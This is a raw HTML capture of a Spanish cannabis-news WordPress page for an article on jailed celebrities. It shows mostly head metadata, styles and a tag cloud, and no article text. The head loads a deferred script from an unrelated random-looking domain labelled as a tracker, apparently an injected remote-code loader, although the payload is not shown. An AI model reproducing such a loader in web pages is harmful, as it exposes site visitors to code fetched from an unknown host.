

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/
body_size: 21721
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="12 famosos que terminaron en la cárcel o multados y que gracias a la prensa se han vuelto virales por sus reacciones al ser detenidos"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sexo prohibido y marihuana: los famosos que terminaron en la cárcel | Nación Cannabis" />
<meta property="og:description" content="12 famosos que terminaron en la cárcel o multados y que gracias a la prensa se han vuelto virales por sus reacciones al ser detenidos" />
<meta property="og:url" content="https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="Cárcel" />
<meta property="article:tag" content="famosos" />
<meta property="article:section" content="Sociedad" />
<meta property="og:updated_time" content="2020-09-28T11:31:27-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/04/BeFunky-collage-1.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/04/BeFunky-collage-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="terminaron en la cárcel" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-04-08T20:53:24-05:00" />
<meta property="article:modified_time" content="2020-09-28T11:31:27-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sexo prohibido y marihuana: los famosos que terminaron en la cárcel | Nación Cannabis" />
<meta name="twitter:description" content="12 famosos que terminaron en la cárcel o multados y que gracias a la prensa se han vuelto virales por sus reacciones al ser detenidos" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/04/BeFunky-collage-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Leilani Diaz" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="11 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2020/04/BeFunky-collage-1.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2020/04/BeFunky-collage-1.jpg","width":"1000","height":"700","caption":"terminaron en la c\u00e1rcel","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/sociedad/","name":"Sociedad"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/","name":"Sexo prohibido y marihuana: los famosos que terminaron en la c\u00e1rcel"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/#webpage","url":"https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/","name":"Sexo prohibido y marihuana: los famosos que terminaron en la c\u00e1rcel | Naci\u00f3n Cannabis","datePublished":"2020-04-08T20:53:24-05:00","dateModified":"2020-09-28T11:31:27-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/04/BeFunky-collage-1.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/leilani/","name":"Leilani Diaz","url":"https://nacioncannabis.com/author/leilani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2342d27343e296de320bffafe90a92dc33ae27e9e753e07e405a40c4416068af?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2342d27343e296de320bffafe90a92dc33ae27e9e753e07e405a40c4416068af?s=96&amp;d=mm&amp;r=g","caption":"Leilani Diaz","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Sexo prohibido y marihuana: los famosos que terminaron en la c\u00e1rcel | Naci\u00f3n Cannabis","keywords":"terminaron en la c\u00e1rcel","datePublished":"2020-04-08T20:53:24-05:00","dateModified":"2020-09-28T11:31:27-05:00","articleSection":"Sociedad","author":{"@id":"https://nacioncannabis.com/author/leilani/","name":"Leilani Diaz"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"12 famosos que terminaron en la c\u00e1rcel o multados y que gracias a la prensa se han vuelto virales por sus reacciones al ser detenidos","name":"Sexo prohibido y marihuana: los famosos que terminaron en la c\u00e1rcel | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/04/BeFunky-collage-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="6076" data-token="766f198e14" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768970700" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/6076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=6076' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fsexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fsexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/sexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" 